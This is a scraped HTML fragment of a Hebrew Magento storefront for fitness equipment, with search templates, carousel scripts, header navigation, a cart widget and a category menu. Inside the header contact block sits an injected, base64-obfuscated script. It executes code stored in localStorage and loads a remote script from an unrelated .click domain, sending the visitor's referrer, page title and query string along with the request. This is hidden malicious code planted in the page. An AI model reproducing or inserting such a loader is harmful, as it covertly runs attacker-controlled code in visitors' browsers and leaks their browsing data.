                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new typeahead($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>
<div class="widget block block-static-block">
    <div class="home-bar no-padding porto-inner-container">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-md-12">
        <div class="wpb_wrapper vc_column-inner">
          <div class="porto-carousel owl-carousel mb-0">
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">משלוח והרכבה חינם למוצרים נבחרים</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">האחריות הכפולה רק אצלנו</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">התקנה עי טכנאים מומחים בלבד</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
    require([
      'jquery',
      'owl.carousel/owl.carousel.min'
    ], function ($) {
      $(".home-bar .owl-carousel").owlCarousel({
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        loop: true,
        navRewind: true,
        lazyLoad:true,
        margin: 0,
        nav: true,
        dots: false,
       animateOut: 'fadeOut', 
      animateIn: 'fadeIn',
        items:1
      });
    });
  </script>
</div>
</div>
<script type="text/javascript">
require([
    'jquery',
    'js/jquery.sticky.min',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">קישורים</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('ברוכים הבאים, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ' חנות ציוד ספורט, אביזרי כושר המובילה בישראל - הזמנה אונליין - יגל'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="השוואת מוצרים"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        השוואה        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.ygl.co.il/faq" title="FAQ">FAQ</a></li><li><a href="https://www.ygl.co.il/news" id="idvYNsrOED" >מגזין</a></li><li class="link authorization-link" data-label="או">
    <a href="https://www.ygl.co.il/customer/account/login/referer/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Flcm9iaWMtZXF1aXBtZW50L2VsbGlwdGljYWwvZWxsaXB0aWNhbC1hZGp1c3RhYmxlLXN0cmlkZS5odG1s/"        >התחברות</a>
</li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/about-us"><em class="porto-icon-heart"></em>על אודתינו</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/testimonials"><em class="porto-icon-gift"></em>חווית קניה</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shop-with-confidence"><em class="porto-icon-bag-1"></em>לקנות בטוח</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/blog"><em class="porto-icon-pencil"></em>מגזין</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/contact-us"><em class="porto-icon-mail-alt"></em>צור קשר</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shipping-and-returns"><em class="porto-icon-truck"></em>משלוחים והחזרות</a></li>
<li><a href="https://www.ygl.co.il/contact-us">צור קשר</a></li><li><a href="https://www.ygl.co.il/customer/account/create/" id="id1MQQTJbR" >צור חשבון</a></li></ul>                  </div>
                  <!-- <span class="separator"></span> -->
                  <div class="panel header">
                                                          </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ygl.co.il/" title="יגל - ציוד כושר מקצועי וביתי">
        <picture class="mfwebp">                <source              width="131"             height="35"         type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/logo/websites/1/logo_white_320x210px.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/logo/websites/1/logo_white_320x210px.png"             alt="יגל - ציוד כושר מקצועי וביתי"             width="131"             height="35"        /></picture>
        <div class="text-after-logo">83175304 ספק משרד הבטחון</div>
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.ygl.co.il/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.ygl.co.il/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="לחפש..."
                           class="input-text"
                           maxlength="60"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.ygl.co.il/catalogsearch/advanced/" data-action="advanced-search">
        חיפוש מתקדם    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="חפש"
                        class="action search">
                    <span>חפש</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div class="whatsapp-main">
   <a class="whatsapp-link" href="https://api.whatsapp.com/send?phone=972035013994"></a>
   <a href="tel:035013994">
   <span class="phone-container">
   <span class="icon-wrapper"><i class="porto-icon-phone"></i></span>
   <span class="text-wrapper">
   <span class="phone-number">03-501-3994</span>&nbsp;<span class="phone-text">(רב קווי)</span>
   <span class="phone-text-mobile">חייג</span>
   </span>
   </span>
   </a>
</div>
<div class="custom-menu-block">
   <h3 style="text-align: center;"><span style="color: #000000;"> <a href="/about-us" target="_self"> <em class="porto-icon-heart"></em>על אודתינו </a> <a href="/testimonials" target="_self"> <em class="porto-icon-gift"></em>חווית קניה </a> <a href="/shop-with-confidence" target="_self"> <em class="porto-icon-bag-1"></em>לקנות בטוח </a> <a href="/blog" target="_self"> <em class="porto-icon-pencil"></em>מגזין </a> <a href="/contact-us" target="_self"> <em class="porto-icon-mail-alt"></em>צור קשר </a> <a href="/shipping-and-returns" target="_self"> <em class="porto-icon-truck"></em>משלוחים והחזרות </a>  </span></h3>
</div><!-- @BLOCK@_234 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://www.ygl.co.il/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!-- <a href="" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a> -->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1 minicart-offcanvas">
    <a class="action showcart" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          עגלת קניות          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a> 
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ygl.co.il\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ygl.co.il\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ygl.co.il\/","minicartMaxItemsVisible":7,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Flcm9iaWMtZXF1aXBtZW50L2VsbGlwdGljYWwvZWxsaXB0aWNhbC1hZGp1c3RhYmxlLXN0cmlkZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ygl.co.il\/captcha\/refresh\/","isRequired":false,"timestamp":1769235719}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
        }
    }
    </script>
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        תפריט                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ygl.co.il/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/shoppingil.html" class="level-top" title="מבצעי שופינג IL 2025"><span>מבצעי שופינג IL 2025</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment.html" class="level-top" title="עמדות כושר ומולטי"><span>עמדות כושר ומולטי</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר<span class="cat-label cat-label-label2">אש</span></span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-benches.html" title="ספות כושר"><span>ספות כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack.html" title="כלוב - סמיט"><span>כלוב - סמיט</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack/hci-klvb.html" title="חצי כלוב"><span>חצי כלוב</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories.html" title="אביזרים"><span>אביזרים</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/dumbbell-rack.html" title="סטנד משקולות"><span>סטנד משקולות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/heavy-accessories.html" title="מוטות, משקולות ואביזרים"><span>מוטות, משקולות ואביזרים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/swedish-ladders.html" title="סולם שוודי"><span>סולם שוודי</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/home_gym_set_up_service.webp">                 <img data-webpconverted="1" style="border-style: double;" src="https://www.ygl.co.il/media/wysiwyg/home_gym_set_up_service.jpg" alt="תכנון והרכבת חדר כושר ביתי בשיחת טלפון | המגוון הגדול ביותר בישראל של המותגים המובילים  | אספקה והתקנה ע״י מומחים"></picture> </p>
